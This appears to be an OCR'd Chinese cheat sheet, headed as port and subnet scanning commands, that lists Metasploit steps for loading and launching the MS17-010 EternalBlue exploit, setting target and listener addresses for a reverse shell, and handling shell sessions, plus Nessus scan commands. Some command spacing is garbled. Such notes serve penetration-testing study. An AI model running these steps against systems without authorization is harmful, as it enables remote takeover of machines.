 五、端口／网段扫描命令

- msfconsole或msfconsole -q打开Metasploit 控制台(-q安静模式推荐)
- search ms17-010-搜索指定漏洞模块
- useexploit/windows/smb/ms17_010_eternalblue- 加载漏洞利用模块
- show options-查看模块所需参数
- set RHOSTSip-设置目标IP
- setLPORT4444-设置监听端口
- exploit 或run一执行漏洞利用
- back一退出当前模块
- set LHOSTip-设置本机攻击IP(反弹shell用)
- sessions-|-查看所有反弹 shell会话
- sessions-i1-进入编号1的shell会话
- sessions-k1-关闭编号1的会话
- nessusd start-启动Nessus服务(旧写法)
- nessuscli scan--launch123-启动指定 Nessus 扫描任务